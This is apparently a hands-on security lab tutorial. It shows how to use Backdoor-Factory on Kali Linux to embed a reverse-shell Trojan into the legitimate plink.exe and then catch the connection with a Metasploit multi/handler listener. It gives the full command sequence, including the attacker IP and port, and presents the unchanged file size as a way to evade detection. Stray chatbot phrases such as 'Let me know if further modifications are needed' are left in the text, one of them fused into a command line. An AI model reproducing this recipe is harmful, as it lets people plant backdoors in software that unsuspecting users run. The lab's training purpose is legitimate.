1. Experiment Overview
1.1 Experiment Introduction
During typical hacker attacks, uploading a Trojan program or tricking the target system administrator into downloading a Trojan is a common tactic. In this experimental session, we will explore how to use the classic Trojan creation tool, Backdoor-Factory, to embed a Trojan in a legitimate program.
Generally, Backdoor-Factory is used to embed Trojans into legitimate executable EXE programs, which are then uploaded to a target machine running a Windows OS. Once a user on the Windows machine clicks on the EXE file, the machine gets infected, and a session between the attacker and the target is established.
In this experiment, the default environment lacks a Windows virtual machine, so the attack’s effectiveness cannot be fully verified. The following content will introduce embedding Trojans using Backdoor-Factory and monitoring the target system. This course is hands-on, with supplemental recommendations for theoretical reading during practice.
Note: Due to high costs, the cloud environment limits the number of attempts to six per experiment.
1.2 Key Concepts
The focus of this experiment is to use Backdoor-Factory on Kali Linux to embed Trojans into legitimate programs without breaking core functionality. Participants need to have basic knowledge of Linux commands. The key concepts covered in this experiment include:
- Basic operations on Linux systems
- Understanding Backdoor-Factory command parameters
- Step-by-step process to generate Trojans using Backdoor-Factory
- Using Msfconsole to monitor the target machine
1.3 Experiment Setup
The experiment environment is hosted by the provided platform, with an Ubuntu 14.04-based host running two virtual machines: Kali Linux and Metasploitable2. Credentials for the virtual machines are as follows. Note that this experiment does not involve operations on Metasploitable2, as the target is a Windows OS:
| Machine Role | Machine Name | Username | Password |
|---|---|---|---|
| Attacker | Kali Linux 2.0 | root | toor |
| Other Virtual Machine | Metasploitable2 | msfadmin | msfadmin |

2. Initializing the Environment
2.1 Starting the Environment
The Backdoor-Factory tool is pre-installed in the Kali Linux virtual machine. First, start the Kali VM from the Ubuntu host and connect using the following commands:
# Start the Kali virtual machine in the terminal
sudo virsh start Kali
# Log into the Kali virtual machine using SSH
ssh root@Kali
Note: The command ssh root@Kali might throw an error initially. This is because it takes roughly a minute or so for the service to fully initialize once the virtual machine is launched. If everything goes well, you’ll see a screen as below:

3. Explanation of Principles
3.1 What Is Backdoor-Factory?
This experiment introduces the process of creating backdoor Trojans using Backdoor-Factory. Backdoor-Factory, often abbreviated as BDF, is a well-established tool specifically designed for generating backdoors. It produces Win32PE backdoor programs capable of bypassing some antivirus software to achieve stealth.
Backdoor-Factory embeds Trojans into legitimate programs while preserving the program’s core functionality. Once the Win32PE file is uploaded to the target machine and executed, it establishes a session between the attacker and target, allowing control over the infected machine.
3.2 Understanding Backdoor-Factory Command Parameters
Before using Backdoor-Factory, let’s briefly review its key command-line parameters. In the Kali Linux terminal, run backdoor-factory to display the help menu:

Common parameters for backdoor-factory and their meanings are listed below:
| Parameter | Meaning |
|---|---|
-h | Abbreviation for -help , displays the help menu for Backdoor-Factory. |
-f | Abbreviation for --file=FILE , specifies the legitimate program where the backdoor will be embedded. |
-s | Abbreviation for SHELL , specifies the shellcode to embed. Use the show command to view available shellcodes. |
-H | Abbreviation for HOST , sets the attacker’s host address. |
-P | Abbreviation for PORT , binds the shell to a specific port for either listening or attacking. This is equivalent to the LPORT setting in msfconsole. |
-O | Abbreviation for OUTPUT , specifies the name of the output file. By default, the output is stored in the backdoored directory. |
-V | Displays verbose output for executed commands. |
-X | Adds Windows XP support, which is not enabled by default. |
4. Creating a Backdoor Trojan with Backdoor-Factory
4.1 Embedding a Backdoor into a Legitimate Program
Next, we’ll use Backdoor-Factory to embed a Trojan into a legitimate EXE file. In Kali Linux, navigate to the /usr/share/windows-binaries/ directory, where the program plink.exe resides by default. The demonstration below uses plink.exe as the target program.
Use the -f and -s commands in Backdoor-Factory to inspect plink.exe and check for available WinIntelPE32 options:
Let me know if further modifications are needed!# Check Which WinIntelPE32s are Available in plink.exe
backdoor-factory -f /usr/share/windows-binaries/plink.exe -s show

From the output above, we can see that there are 9 available shellcode modules, each serving a particular purpose:
cave_miner_inline
iat_reverse_tcp_inline
iat_reverse_tcp_inline_threaded
iat_reverse_tcp_stager_threaded
iat_user_supplied_shellcode_threaded
meterpreter_reverse_https_threaded
reverse_shell_tcp_inline
reverse_tcp_stager_threaded
user_supplied_shellcode_threaded
Here, we will use the module `reverse_shell_tcp_inline`. This module establishes a communication channel (session). Shellcode refers to a piece of code used to exploit software vulnerabilities, often granting the attacker shell access. It is typically written in machine language.
Use Backdoor-Factory to inject a backdoor into the specified `plink.exe` file while configuring the attacker’s IP address and listening port:
# Set the attacker’s IP and port with Backdoor-Factory
backdoor-factory -f /usr/share/windows-binaries/plink.exe -s reverse_shell_tcp_inline -H 192.168.122.101 -P 4444
Upon issuing the command, the terminal will display exploitable vulnerabilities. For instance:


The code `[!] Enter your selection:` indicates that we need to choose a vulnerability to exploit. By entering `2`, we select the second listed exploit. Based on the message `File plink.exe is in the 'backdoored' directory`, we know that the modified file is located in the `backdoored` directory.
…
…
# Choose the exploit to use
[!] Enter your selection: 2
…
…
# Indicates the modified file is in the ‘backdoored’ directory
File plink.exe is in the ‘backdoored’ directory.
Compare the sizes of the original file and the backdoored file using the `ls -l` command. Run the following commands in the terminal:
# Compare the sizes of the original file and the backdoored file
# Check the size of the original program
ls -l /usr/share/windows-binaries/plink.exe
# Check the size of the backdoored file
ls -l backdoored/plink.exe


As we can see, the size of the program remains unchanged after adding the backdoor, which makes the malware harder to detect. Next, we use the `md5sum` utility to validate the MD5 checksums of the original and backdoored files to confirm structural changes.
Tip: When downloading software, always compare the downloaded file’s MD5 checksum with the official checksum. Any mismatch may indicate a tampered or malicious file.
# Check the MD5 checksum of the original program
md5sum /usr/share/windows-binaries/plink.exe
# Check the MD5 checksum of the backdoored file
md5sum backdoored/plink.exe

Launch `msfconsole` and configure it to listen for incoming connections using appropriate modules. Run the following commands in Kali Linux:
# Start msfconsole to set up the listener
msfconsole
# Use the appropriate exploit module
# Configure the attacker’s IP address (LHOST)
# Set the listening port (LPORT)
# Initiate the exploit
msf > use exploit/multi/handler
msf > set payload windows/meterpreter/reverse_tcp
msf > set lhost 192.168.122.101
msf > set lport 4444
msf > exploit
Once the commands are entered, the attacker’s host begins listening for a connection. At this point, you can upload the `plink.exe` backdoor file from the `backdoored` directory onto the target machine (running Windows OS). When the target user executes the backdoored `plink.exe` file, a communication channel is established between the target machine and the attacker’s machine. This will grant the attacker shell access to the target machine, as displayed in the `msfconsole` terminal. Please note that this demonstration doesn’t proceed further since the sandbox doesn’t include a Windows environment.
—
5: Summary and Reflection
5.1 Summary and Reflection
This experiment mainly introduces the usage of Backdoor-Factory. First, for the target program where code will be injected—specifically, an EXE file format for Windows—use the command parameter -s Show to check which modules are available. Next, inject a backdoor into the target program. Although the size of the backdoor file remains unchanged, the md5sum confirms that the structure of the target program’s code has been altered.
Finally, launch msfconsole to start listening. At this point, upload the backdoor file to the target machine. Once the administrator on the target machine executes the backdoor file, a session channel will be established, granting the attacker administrative access to the target machine. The article structure is as follows:

6. Post-class Assignments
6.1 Post-class Assignments
Backdoor-Factory is an established tool for generating backdoors. It implants backdoors into legitimate programs without affecting their normal functionality, deceiving administrators of the target host. These backdoor programs can inconspicuously find their way onto the target machine. Such programs are typically difficult to detect. After completing this experiment, please consider the following questions:
- During a hacker’s attack on a target host, what are the common methods to upload the backdoor onto the target machine?
- When comparing the backdoor program to the original program, is it better for the file size to increase, decrease, or remain the same?
—
Let me know if you need further clarification or adjustments!


